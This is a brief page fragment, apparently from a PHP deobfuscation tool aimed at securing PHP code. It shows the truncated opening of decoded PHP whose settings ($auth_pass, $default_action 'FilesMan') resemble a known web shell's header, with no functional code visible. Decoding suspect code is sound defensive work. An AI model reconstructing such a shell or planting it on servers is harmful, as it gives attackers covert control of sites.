
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $auth_pass = ""; $color = "#00FF66";
$default_action = "FilesMan"; $default_cha..